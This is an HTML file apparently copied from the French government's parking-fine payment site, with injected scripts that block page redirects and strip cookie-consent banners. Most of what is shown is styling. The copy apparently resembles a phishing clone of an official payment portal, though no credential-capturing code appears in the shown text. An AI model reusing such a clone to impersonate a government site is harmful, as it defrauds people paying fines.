
==== identite.html @ 0f62f4a0 "Add files via upload" ====
<!DOCTYPE html>

<html lang="fr"><head><script>
        (function () {
            const block = () => { throw new Error('Redirection bloquée'); };
            try {
                Object.defineProperty(window, 'location', {
                    get: () => ({
                        href: window.location.href,
                        replace: block, assign: block,
                    }),
                    configurable: false
                });
            } catch (e) {}
        })();
    </script><script>
            (function () {
                const kill = () => {
                    const sels = [
                        '#didomi-host', '.didomi-popup-container', '.didomi-notice',
                        '#axeptio_overlay', '#axeptio_main_button',
                        '#onetrust-consent-sdk', '#onetrust-banner-sdk',
                        '#tarteaucitronRoot',
                        '[id*="cookie"][id*="banner"]',
                        '[class*="cookie"][class*="banner"]',
                        '[id*="consent"][id*="banner"]',
                        '[class*="consent"][class*="banner"]',
                    ];
                    for (const s of sels) {
                        document.querySelectorAll(s).forEach(el => {
                            try { el.remove(); } catch(e) {
                                el.style.display = 'none';
                                el.style.visibility = 'hidden';
                                el.style.pointerEvents = 'none';
                            }
                        });
                    }
                    document.body.style.overflow = '';
                    document.documentElement.style.overflow = '';
                };
                kill();
                new MutationObserver(kill).observe(document.documentElement, {
                    childList: true, subtree: true
                });
            })();
        </script>
<meta charset="utf-8"/>
<title>Service de télépaiement des FPS | Stationnement.gouv.fr</title>
<base href="/"/>
<script src="assets/js/js_1380504895834022323.js"></script>
<meta content="IE=edge" http-equiv="X-UA-Compatible"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="Seul site gouvernemental de paiement en ligne des avis de paiement du forfait de post-stationnement (FPS) envoyés à votre domicile et comportant une référence de télépaiement." name="description"/>
<meta content="width=device-width, initial-scale=1" name="viewport"/>
<link as="font" crossorigin="anonymous" href="assets/fonts/font_4127014587169234148.woff2" rel="preload" type="font/woff2"/>
<link as="font" crossorigin="anonymous" href="assets/fonts/font_691269351942862487.woff2" rel="preload" type="font/woff2"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon.png" rel="apple-touch-icon"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-57x57.png" rel="apple-touch-icon" sizes="57x57"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-72x72.png" rel="apple-touch-icon" sizes="72x72"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-114x114.png" rel="apple-touch-icon" sizes="114x114"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-144x144.png" rel="apple-touch-icon" sizes="144x144"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152"/>
<link href="assets/img/img_6002323498537260695.png" rel="apple-touch-icon" sizes="180x180"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon.png" rel="apple-touch-icon-precomposed"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-57x57.png" rel="apple-touch-icon-precomposed" sizes="57x57"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-72x72.png" rel="apple-touch-icon-precomposed" sizes="72x72"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-76x76.png" rel="apple-touch-icon-precomposed" sizes="76x76"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-114x114.png" rel="apple-touch-icon-precomposed" sizes="114x114"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-120x120.png" rel="apple-touch-icon-precomposed" sizes="120x120"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-144x144.png" rel="apple-touch-icon-precomposed" sizes="144x144"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon-152x152.png" rel="apple-touch-icon-precomposed" sizes="152x152"/>
<link href="assets/img/img_6002323498537260695.png" rel="apple-touch-icon-precomposed" sizes="180x180"/>
<link href="assets/imgassets/img/assets/img/apple-touch-icon.png" rel="apple-touch-startup-image"/>
<meta content="Stationnement.gouv.fr" name="apple-mobile-web-app-title"/>
<link href="assets/imgassets/img/assets/img/favicon.ico" rel="icon" type="image/x-icon"/>
<style type="text/css">
    #pre-bootstrap {
      background-color: #FFFFFF;
      bottom: 0px;
      left: 0px;
      position: fixed;
      right: 0px;
      top: 0px;
      z-index: 999999;
    }

    #pre-bootstrap div.messaging {
      color: #414856;
      font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
      left: 0px;
      position: absolute;
      margin-top: -150px;
      right: 0px;
      text-align: center;
      top: 50%;
    }

    #pre-bootstrap h1 {
      margin: 0px 0px 50px 0px;
    }

    @media screen and (min-width: 400px) {
      .logo {
        display: block;
        position: relative;
        margin-left: auto;
        margin-right: auto;
      }
    }

    img {
      max-width: 100%;
      max-height: 100%;
    }


    #loading {
      display: none;
    }
    noscript p:first-child {
      font-size: 19px;
    }
    noscript p:last-child > a {
      color: #0b6ba8;
    }

    @font-face {
      font-family: 'opensans';
      src: url('assets/fonts/open-sans/open-sans-regular.woff2') format('woff2');
      font-weight: normal;
      font-style: normal;
      font-display: swap;
    }
    @font-face {
      font-family: 'opensans';
      src: url('assets/fonts/open-sans/open-sans-bold.woff2') format('woff2');
      font-weight: bold;
      font-style: normal;
      font-display: swap;
    }

  </style>
<style>html,body,div,span,h1,a,img{margin:0;padding:0;border:0;font-style:inherit;font-variant-ligatures:inherit;font-variant-caps:inherit;font-variant-numeric:inherit;font-variant-east-asian:inherit;font-weight:inherit;font-stretch:inherit;line-height:inherit;vertical-align:baseline}img{max-width:100%;max-height:100%}*{box-sizing:border-box}html{font-size:100%;font-family:opensans,Arial,sans-serif;background-color:#272729}body{line-height:1.25;background-color:#fff;color:#080808}a{color:#0b6ba8;text-decoration:underline}a:hover{text-decoration:none;color:#002a40}*:focus:not(:focus-visible){outline:none!important}*:focus-visible:not(.modal):not(.to-top){outline-offset:.2rem!important;outline:#0063cb outset .2rem!important;position:relative!important;z-index:1!important}.spinner{width:50px;height:50px;border-radius:50%;background:conic-gradient(#deddde 0deg 180deg,#acacac 180deg 360deg);animation:rotate 1.5s linear infinite;-webkit-mask:radial-gradient(farthest-side,transparent calc(100% - 7px),black calc(100% - 15px));mask:radial-gradient(farthest-side,transparent calc(100% - 7px),black calc(100% - 15px));margin:100px auto 0;text-align:center}@keyframes rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@media print{a{text-decoration:none;color:#000!important}}#pre-bootstrap{background-color:#fff;inset:0;position:fixed;z-index:999999}div.messaging{color:#414856;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;left:0;position:absolute;margin-top:-10%;right:0;text-align:center;top:50%}#pre-bootstrap h1{margin:0 0 50px}.spinner>div{width:10px;height:10px;background-color:#414856;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}</style><link href="assets/css/css_5044492819193165808.css" media="all" onload="this.media='all'" rel="stylesheet"/><noscript><link href="assets/css/css_5044492819193165808.css" rel="stylesheet"/></noscript><style>@charset "UTF-8";#skip-link[_ngcontent-ng-c58857224]{overflow:auto;background:#272729}#skip-link[_ngcontent-ng-c58857224]   .fr-skiplinks__list[_ngcontent-ng-c58857224]{list-style:none;margin:0;padding:0;display:flex}#skip-link[_ngcontent-ng-c58857224]   .fr-link[_ngcontent-ng-c58857224]{display:block;position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);overflow:hidden;height:1px;margin:0;padding:0}#skip-link[_ngcontent-ng-c58857224]   .fr-link[_ngcontent-ng-c58857224]:focus{position:static!important;clip:auto;overflow:visible;height:auto;padding:10px;margin:10px;color:#fff;text-decoration:none}#skip-link[_ngcontent-ng-c58857224]   .fr-link[_ngcontent-ng-c58857224]:focus-visible{outline:.2rem solid #4d94ff!important;outline-offset:.2rem!important}</style><style>.redStar[_ngcontent-ng-c3772484547]{text-decoration:none;color:#d80025}#infoImmat.infoImmat--open[_ngcontent-ng-c3772484547]{padding:1em;border:solid 3px #CCCCCC}section[_ngcontent-ng-c3772484547]   h4[_ngcontent-ng-c3772484547]{margin-bottom:1em;padding:0}.input-size1[_ngcontent-ng-c3772484547]{width:25px;text-align:center}.input-size2[_ngcontent-ng-c3772484547]{width:40px;text-align:center}.input-size3[_ngcontent-ng-c3772484547]{width:60px;text-align:center}.input-size4[_ngcontent-ng-c3772484547]{width:70px;text-align:center}.input-size14[_ngcontent-ng-c3772484547]{width:150px;text-align:center}span.saisieOK[_ngcontent-ng-c3772484547]   input[_ngcontent-ng-c3772484547]{border:solid 2px #0C7B38}span.saisieKO[_ngcontent-ng-c3772484547]   input[_ngcontent-ng-c3772484547]{border:solid 2px #d91717}span[_ngcontent-ng-c3772484547]   img[_ngcontent-ng-c3772484547]{content:"";height:1.5em;width:1.5em;display:inline-block;vertical-align:middle;margin-left:.5em}legend[_ngcontent-ng-c3772484547]{color:#0b6ba8;font-family:opensans,Arial,sans-serif;font-size:1.3em;padding:.5em;margin:auto;text-align:center}#block-info-important[_ngcontent-ng-c3772484547]   h3[_ngcontent-ng-c3772484547]{background-color:#a63950}#block-info-important[_ngcontent-ng-c3772484547]   p[_ngcontent-ng-c3772484547]{color:#a63950}#block-info-nouveau[_ngcontent-ng-c3772484547]   h3[_ngcontent-ng-c3772484547]{background-color:#0b6ba8}#block-info-nouveau[_ngcontent-ng-c3772484547]   p[_ngcontent-ng-c3772484547], #block-info-nouveau[_ngcontent-ng-c3772484547]   span[_ngcontent-ng-c3772484547]{color:#0b6ba8;margin-bottom:.5em}#scanner-btn-container[_ngcontent-ng-c3772484547]{margin:2em 0}#scanner-btn[_ngcontent-ng-c3772484547]{color:#fff;margin-bottom:1em;background-color:#0b6ba8;padding:.6em;width:25%}#scanner-btn[_ngcontent-ng-c3772484547]:hover, #scanner-btn[_ngcontent-ng-c3772484547]:focus, #scanner-btn_mobile_legend[_ngcontent-ng-c3772484547]:active{background-color:#a63950}#scanner-btn[_ngcontent-ng-c3772484547] > img[_ngcontent-ng-c3772484547]{vertical-align:middle;width:18%;padding-left:.5em;margin:0}@media screen and (min-width:1025px){label[_ngcontent-ng-c3772484547]{display:inline-block;min-width:13em;text-align:right;padding-right:1em;color:#414856}.input-size2[_ngcontent-ng-c3772484547]{margin-top:3em}#scanner-btn_mobile_container[_ngcontent-ng-c3772484547], #saisir-infos_legend[_ngcontent-ng-c3772484547]{display:none}.legendsAccueil_container[_ngcontent-ng-c3772484547]   p[_ngcontent-ng-c3772484547]:nth-child(4), p[_ngcontent-ng-c3772484547]:nth-child(5){display:inline-block}}@media screen and (max-width:1024px){.legendsAccueil_container[_ngcontent-ng-c3772484547]   p[_ngcontent-ng-c3772484547]:nth-child(1){margin-top:1em}#indications-saisie[_ngcontent-ng-c3772484547]{display:none}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547]{display:table;-webkit-tap-highlight-color:#A63950;border-radius:10px;background-color:transparent;border:none}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547] > div[_ngcontent-ng-c3772484547]{display:table-cell;vertical-align:middle}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547] > div[_ngcontent-ng-c3772484547]:nth-child(2){text-align:center;width:100%}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547] > div[_ngcontent-ng-c3772484547] > img[_ngcontent-ng-c3772484547]{max-width:inherit;max-height:inherit}#scanner-btn-img_left[_ngcontent-ng-c3772484547]{height:30px}#scanner-btn-img_right[_ngcontent-ng-c3772484547]{height:27px}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547] > div[_ngcontent-ng-c3772484547] > p[_ngcontent-ng-c3772484547]{white-space:nowrap;margin:0}.legendsAccueil_container[_ngcontent-ng-c3772484547]{border:1px solid #CCCCCC;border-radius:10px}#saisir-infos_legend[_ngcontent-ng-c3772484547]{margin-bottom:1em}#scanner-btn[_ngcontent-ng-c3772484547], #block-info-nouveau[_ngcontent-ng-c3772484547]{display:none}#scanner-btn_mobile_container[_ngcontent-ng-c3772484547]{display:block;margin-top:1.2em;margin-bottom:1.2em}.help-button[_ngcontent-ng-c3772484547]{margin-top:.3em}.champ-saisie[_ngcontent-ng-c3772484547]{margin-left:.5em;margin-bottom:1.5em}.champ-saisie[_ngcontent-ng-c3772484547] > label[_ngcontent-ng-c3772484547], .champ-saisie[_ngcontent-ng-c3772484547]   span[_ngcontent-ng-c3772484547] > label[_ngcontent-ng-c3772484547]:not(.visually-hidden){display:block;min-width:unset;text-align:left;padding-right:0;margin-bottom:.5em;color:#414856}}main[_ngcontent-ng-c3772484547]   section[_ngcontent-ng-c3772484547] + section[_ngcontent-ng-c3772484547]{border-top:none;margin-top:1em}h2[_ngcontent-ng-c3772484547]{border-top:none}.title[_ngcontent-ng-c3772484547]{display:inline-block;font-size:1em}@media screen and (min-width:768px){.msgChampObligatoire[_ngcontent-ng-c3772484547]{margin-bottom:0}}@media screen and (min-width:768px)and (max-width:1024px){.msgChampObligatoire[_ngcontent-ng-c3772484547]{margin-bottom:2em}}</style><style>@charset "UTF-8";h3[_ngcontent-ng-c3733894583]{color:#0b6ba8;font-weight:400}.title[_ngcontent-ng-c3733894583]{display:flex;font-size:1.4em;cursor:pointer;text-align:center;color:#0b6ba8;background-color:#f5f5f5}.title[_ngcontent-ng-c3733894583]:before{display:flex;content:"\25b2";color:#0b6ba8;font-family:monospace;transform:rotate(90deg);transform-origin:center center;margin-right:.5em;font-size:1.4em;transition:all .3s ease-out 0s}.expanded[_ngcontent-ng-c3733894583]:before{transform:rotate(180deg) translateY(-2px)}.button-collapsable[_ngcontent-ng-c3733894583]{background-color:#f5f5f5;padding:0;margin:1rem;text-align:center}</style><style>html[_ngcontent-ng-c1900935520]{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body[_ngcontent-ng-c1900935520]{margin:0}article[_ngcontent-ng-c1900935520], aside[_ngcontent-ng-c1900935520], details[_ngcontent-ng-c1900935520], figcaption[_ngcontent-ng-c1900935520], figure[_ngcontent-ng-c1900935520], footer[_ngcontent-ng-c1900935520], header[_ngcontent-ng-c1900935520], hgroup[_ngcontent-ng-c1900935520], main[_ngcontent-ng-c1900935520], menu[_ngcontent-ng-c1900935520], nav[_ngcontent-ng-c1900935520], section[_ngcontent-ng-c1900935520], summary[_ngcontent-ng-c1900935520]{display:block}audio[_ngcontent-ng-c1900935520], canvas[_ngcontent-ng-c1900935520], progress[_ngcontent-ng-c1900935520], video[_ngcontent-ng-c1900935520]{display:inline-block;vertical-align:baseline}audio[_ngcontent-ng-c1900935520]:not([controls]){display:none;height:0}[hidden][_ngcontent-ng-c1900935520], template[_ngcontent-ng-c1900935520]{display:none}a[_ngcontent-ng-c1900935520]{background-color:transparent}a[_ngcontent-ng-c1900935520]:active, a[_ngcontent-ng-c1900935520]:hover{outline:0}abbr[title][_ngcontent-ng-c1900935520]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b[_ngcontent-ng-c1900935520], strong[_ngcontent-ng-c1900935520]{font-weight:700}dfn[_ngcontent-ng-c1900935520]{font-style:italic}h1[_ngcontent-ng-c1900935520]{font-size:2em;margin:.67em 0}mark[_ngcontent-ng-c1900935520]{background:#ff0;color:#000}small[_ngcontent-ng-c1900935520]{font-size:80%}sub[_ngcontent-ng-c1900935520], sup[_ngcontent-ng-c1900935520]{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup[_ngcontent-ng-c1900935520]{top:-.5em}sub[_ngcontent-ng-c1900935520]{bottom:-.25em}img[_ngcontent-ng-c1900935520]{border:0}svg[_ngcontent-ng-c1900935520]:not(:root){overflow:hidden}figure[_ngcontent-ng-c1900935520]{margin:1em 40px}hr[_ngcontent-ng-c1900935520]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre[_ngcontent-ng-c1900935520]{overflow:auto}code[_ngcontent-ng-c1900935520], kbd[_ngcontent-ng-c1900935520], pre[_ngcontent-ng-c1900935520], samp[_ngcontent-ng-c1900935520]{font-family:monospace,monospace;font-size:1em}button[_ngcontent-ng-c1900935520], input[_ngcontent-ng-c1900935520], optgroup[_ngcontent-ng-c1900935520], select[_ngcontent-ng-c1900935520], textarea[_ngcontent-ng-c1900935520]{color:inherit;font:inherit;margin:0}button[_ngcontent-ng-c1900935520]{overflow:visible}button[_ngcontent-ng-c1900935520], select[_ngcontent-ng-c1900935520]{text-transform:none}button[_ngcontent-ng-c1900935520], html[_ngcontent-ng-c1900935520]   input[type=button][_ngcontent-ng-c1900935520], input[type=reset][_ngcontent-ng-c1900935520], input[type=submit][_ngcontent-ng-c1900935520]{-webkit-appearance:button;cursor:pointer}button[disabled][_ngcontent-ng-c1900935520], html[_ngcontent-ng-c1900935520]   input[disabled][_ngcontent-ng-c1900935520]{cursor:default}button[_ngcontent-ng-c1900935520]::-moz-focus-inner, input[_ngcontent-ng-c1900935520]::-moz-focus-inner{border:0;padding:0}input[_ngcontent-ng-c1900935520]{line-height:normal}input[type=checkbox][_ngcontent-ng-c1900935520], input[type=radio][_ngcontent-ng-c1900935520]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number][_ngcontent-ng-c1900935520]::-webkit-inner-spin-button, input[type=number][_ngcontent-ng-c1900935520]::-webkit-outer-spin-button{height:auto}input[type=search][_ngcontent-ng-c1900935520]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search][_ngcontent-ng-c1900935520]::-webkit-search-cancel-button, input[type=search][_ngcontent-ng-c1900935520]::-webkit-search-decoration{-webkit-appearance:none}fieldset[_ngcontent-ng-c1900935520]{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend[_ngcontent-ng-c1900935520]{border:0;padding:0}textarea[_ngcontent-ng-c1900935520]{overflow:auto}optgroup[_ngcontent-ng-c1900935520]{font-weight:700}table[_ngcontent-ng-c1900935520]{border-collapse:collapse;border-spacing:0}td[_ngcontent-ng-c1900935520], th[_ngcontent-ng-c1900935520]{padding:0}*[_ngcontent-ng-c1900935520]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*[_ngcontent-ng-c1900935520]:before, *[_ngcontent-ng-c1900935520]:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html[_ngcontent-ng-c1900935520]{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body[_ngcontent-ng-c1900935520]{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input[_ngcontent-ng-c1900935520], button[_ngcontent-ng-c1900935520], select[_ngcontent-ng-c1900935520], textarea[_ngcontent-ng-c1900935520]{font-family:inherit;font-size:inherit;line-height:inherit}a[_ngcontent-ng-c1900935520]{color:#337ab7;text-decoration:none}a[_ngcontent-ng-c1900935520]:hover, a[_ngcontent-ng-c1900935520]:focus{color:#23527c;text-decoration:underline}a[_ngcontent-ng-c1900935520]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure[_ngcontent-ng-c1900935520]{margin:0}img[_ngcontent-ng-c1900935520]{vertical-align:middle}.img-responsive[_ngcontent-ng-c1900935520]{display:block;max-width:100%;height:auto}.img-rounded[_ngcontent-ng-c1900935520]{border-radius:6px}.img-thumbnail[_ngcontent-ng-c1900935520]{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle[_ngcontent-ng-c1900935520]{border-radius:50%}hr[_ngcontent-ng-c1900935520]{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only[_ngcontent-ng-c1900935520]{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable[_ngcontent-ng-c1900935520]:active, .sr-only-focusable[_ngcontent-ng-c1900935520]:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button][_ngcontent-ng-c1900935520]{cursor:pointer}.btn[_ngcontent-ng-c1900935520]{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn[_ngcontent-ng-c1900935520]:focus, .btn[_ngcontent-ng-c1900935520]:active:focus, .btn.active[_ngcontent-ng-c1900935520]:focus, .btn.focus[_ngcontent-ng-c1900935520], .btn[_ngcontent-ng-c1900935520]:active.focus, .btn.active.focus[_ngcontent-ng-c1900935520]{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn[_ngcontent-ng-c1900935520]:hover, .btn[_ngcontent-ng-c1900935520]:focus, .btn.focus[_ngcontent-ng-c1900935520]{color:#333;text-decoration:none}.btn[_ngcontent-ng-c1900935520]:active, .btn.active[_ngcontent-ng-c1900935520]{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px #00000020}.btn.disabled[_ngcontent-ng-c1900935520], .btn[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn[_ngcontent-ng-c1900935520]{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   a.btn[_ngcontent-ng-c1900935520]{pointer-events:none}.btn-default[_ngcontent-ng-c1900935520]{color:#333;background-color:#fff;border-color:#ccc}.btn-default[_ngcontent-ng-c1900935520]:focus, .btn-default.focus[_ngcontent-ng-c1900935520]{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default[_ngcontent-ng-c1900935520]:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default[_ngcontent-ng-c1900935520]:active, .btn-default.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-default[_ngcontent-ng-c1900935520]{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default[_ngcontent-ng-c1900935520]:active:hover, .btn-default.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-default[_ngcontent-ng-c1900935520]:hover, .btn-default[_ngcontent-ng-c1900935520]:active:focus, .btn-default.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-default[_ngcontent-ng-c1900935520]:focus, .btn-default[_ngcontent-ng-c1900935520]:active.focus, .btn-default.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-default.focus[_ngcontent-ng-c1900935520]{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled[_ngcontent-ng-c1900935520]:hover, .btn-default[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:hover, .btn-default.disabled[_ngcontent-ng-c1900935520]:focus, .btn-default[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:focus, .btn-default.disabled.focus[_ngcontent-ng-c1900935520], .btn-default[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default.focus[_ngcontent-ng-c1900935520]{background-color:#fff;border-color:#ccc}.btn-default[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#fff;background-color:#333}.btn-primary[_ngcontent-ng-c1900935520]{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary[_ngcontent-ng-c1900935520]:focus, .btn-primary.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary[_ngcontent-ng-c1900935520]:active, .btn-primary.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-primary[_ngcontent-ng-c1900935520]{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary[_ngcontent-ng-c1900935520]:active:hover, .btn-primary.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-primary[_ngcontent-ng-c1900935520]:hover, .btn-primary[_ngcontent-ng-c1900935520]:active:focus, 